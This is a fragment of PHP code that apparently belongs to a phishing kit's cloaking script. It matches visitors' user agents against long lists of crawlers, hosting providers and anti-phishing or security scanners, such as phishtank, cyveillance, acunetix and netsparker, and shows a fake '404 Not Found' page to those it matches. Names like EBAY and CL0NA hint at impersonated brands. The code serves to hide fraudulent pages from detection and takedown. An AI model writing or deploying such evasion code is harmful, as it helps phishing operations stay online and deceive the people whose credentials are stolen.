 ".gmdate ("H:i:s")."\n\n"); echo"
"; echo("
404 Not Found
The page that you have requested could not be found."); } } $dp = strtolower($_SERVER['HTTP_USER_AGENT']); $blocked_words = array( "bot", "above", "google", "softlayer", "amazonaws",
"cyveillance", "phishtank", "dreamhost", "netpilot", "calyxinstitute", "tor-exit", "apache-httpclient", "lssrocketcrawler", "crawler", "urlredirectresolver", "jetbrains", "spam", "windows 95", "windows 98",
"acunetix", "netsparker", "007ac9", "008", "192.comagent", "200pleasebot", "360spider", "4seohuntbot", "50.nu", "a6-indexer", "admantx", "amznkassocbot", "aboundexbot", "aboutusbot", "abrave spider",
"accelobot", "acoonbot", "addthis.com", "adsbot-google", "ahrefsbot", "alexabot", "amagit.com", "analytics", "antbot", "apercite", "aportworm", "EBAY", "CL0NA", "jabber", "ebay", "arabot", "hotmail!",
"msn!", "outlook!", "outlook", "msn", "hotmail", ); $Botname = array( // LIST BOOTS NAME "bot", "above", "google", "softlayer", "amazonaws", "cyveillance", "compatible", "facebook", "phishtank",
"dreamhost", "netpilot", "calyxinstitute", "tor-exit", "apache-httpclient", "lssrocketcrawler", "Trident", "X11", "Macintosh", "crawler", "urlredirectresolver", "jetbrains", "spam", "windows 95", "windows 98",
"acunetix", "netsparker", "google", "007ac9", "008", "192.comagent", "200pleasebot", "360spider", "4seohuntbot", "50.nu", "a6-indexer", "admantx", "amznkassocbot", "aboundexbot", "aboutusbot", "abrave
spider", "accelobot", "acoonbot", "addthis.com", "adsbot-google", "ahrefsbot", "alexabot", "amagit.com", "analytics", "antbot", "apercite", "aportworm", "arabot", "crawl", "slurp", "spider", "seek", "accoona",
"acoon", "adressendeutschland", "ah-ha.com", "ahoy", "altavista", "ananzi", "anthill", "appie", "arachnophilia", "arale", "araneo", "aranha", "architext", "aretha", "arks", "asterias", "atlocal", "atn", "atomz",
"augurfind", "backrub", "bannana_bot", "baypup", "bdfetch", "big brother", "biglotron", "bjaaland", "blackwidow", "blaiz", "blog", "blo.", "bloodhound", "boitho", "booch", "bradley", "butterfly", "calif",
"cassandra", "ccubee", "cfetch", "charlotte", "churl", "cienciaficcion", "cmc", "collective", "comagent", "combine", "computingsite", "csci", "curl", "cusco", "daumoa", "deepindex", "delorie", "depspid",
"deweb", "die blinde kuh", "digger", "ditto", "dmoz", "docomo", "download express", "dtaagent", "dwcp", "ebiness", "ebingbong", "e-collector", "ejupiter", "emacs-w3 search engine", "esther", "evliya
celebi", "ezresult", "falcon", "felix ide", "ferret", "fetchrover", "fido", "findlinks", "fireball", "fish search", "fouineur", "funnelweb", "gazz", "gcreep", "genieknows", "getterroboplus", "geturl", "glx", "goforit",
"bit.ly/", "golem", "grabber", "grapnel", "gralon", "griffon", "gromit", "grub", "gulliver", "hamahakki", "harvest", "havindex", "helix", "heritrix", "hku www octopus", "homerweb", "htdig", "html index",
"html_analyzer", "https://", "htmlgobble", "hubater", "hyper-decontextualizer", "ia_archiver", "ibm_planetwide", "ichiro", "iconsurf", "iltrovatore", "image.kapsi.net", "imagelock", "incywincy", "indexer",
"infobee", "informant", "ingrid", "inktomisearch.com", "inspector web", "intelliagent", "internet shinchakubin", "ip3000", "iron33", "israeli-search", "ivia", "jack", "jakarta", "javabee", "jetbot", "jumpstation",
"katipo", "kdd-explorer", "kilroy", "knowledge", "kototoi", "kretrieve", "labelgrabber", "lachesis", "larbin", "legs", "libwww", "linkalarm", "link validator", "linkscan", "lockon", "lwp", "lycos", "magpie",
"mantraagent", "mapoftheinternet", "marvin/", "mattie", "mediafox", "mediapartners", "mercator", "merzscope", "microsoft url control", "minirank", "miva", "mj12", "mnogosearch", "moget", "monster",
"moose", "motor", "multitext", "muncher", "muscatferret", "mwd.search", "myweb", "najdi", "nameprotect", "nationaldirectory", "nazilla", "ncsa beta", "nec-meshexplorer", "nederland.zoek", "netcarta
webmap engine", "netmechanic", "netresearchserver", "netscoop", "newscan-online", "nhse", "nokia6682/", "nomad", "noyona", "nutch", "nzexplorer", "objectssearch", "occam", "omni", "open text",
"openfind", "openintelligencedata", "orb search", "osis-project", "pack rat", "pageboy", "pagebull", "page_verifier", "panscient", "parasite", "partnersite", "patric", "pear.", "pegasus", "peregrinator", "pgp key
agent", "phantom", "phpdig", "picosearch", "piltdownman", "pimptrain", "pinpoint", "pioneer", "piranha", "plumtreewebaccessor", "pogodak", "poirot", "pompos", "poppelsdorf", "poppi", "popular
iconoclast", "psycheclone", "publisher", "python", "rambler", "raven search", "roach", "road runner", "roadhouse", "robbie", "robofox", "robozilla", "rules", "salty", "sbider", "scooter", "scoutjet", "scrubby",
"search.", "searchprocess", "semanticdiscovery", "senrigan", "sg-scout", "shai'hulud", "shark", "shopwiki", "sidewinder", "sift", "silk", "simmany", "site searcher", "site valet", "sitetech-rover", "skymob.com",
"sleek", "smartwit", "sna-", "snappy", "snooper", "sohu", "speedfind", "sphere", "sphider", "spinner", "spyder", "steeler/", "suke", "suntek", "supersnooper", "surfnomore", "sven", "sygol", "szukacz", "tach
black widow", "tarantula", "templeton", "/teoma", "t-h-u-n-d-e-r-s-t-o-n-e", "theophrastus", "titan", "titin", "tkwww", "toutatis", "t-rex", "tutorgig", "twiceler", "twisted", "ucsd", "udmsearch", "url check",
"updated", "vagabondo", "valkyrie", "verticrawl", "victoria", "vision-search", "volcano", "voyager/", "voyager-hc", "w3c_validator", "w3m2", "w3mir", "walker", "wallpaper", "wanderer", "wauuu",
"wavefire", "web core", "web hopper", "web wombat", "webbandit", "webcatcher", "webcopy", "webfoot", "weblayers", "weblinker", "weblog monitor", "webmirror", "webmonkey", "webquest",
"webreaper", "websitepulse", "websnarf", "webstolperer", "webvac", "webwalk", "webwatch", "webwombat", "webzinger", "wget", "2QBJK9F", "2VKDek0", "whizbang", "whowhere", "wild ferret",